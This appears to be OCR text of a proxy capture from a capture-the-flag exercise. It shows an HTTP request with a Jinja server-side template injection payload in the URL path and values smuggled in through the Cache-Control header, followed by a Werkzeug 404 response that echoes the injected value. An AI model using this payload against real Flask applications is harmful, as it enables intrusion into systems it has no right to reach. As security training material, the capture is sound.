 Request
Raw Headers Hex
GET /%7B%7Brequest.cache_control.keys()[-1]%7D%7D
HTTP/1.1
Host: 220.249.52.134:57735
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: __class__ this is lexsd6,lexsa
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 61
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Fri, 01 Jan 2021 02:47:20 GMT
<h1>URL http://220.249.52.134:57735/lexsa not
found</h1><br/>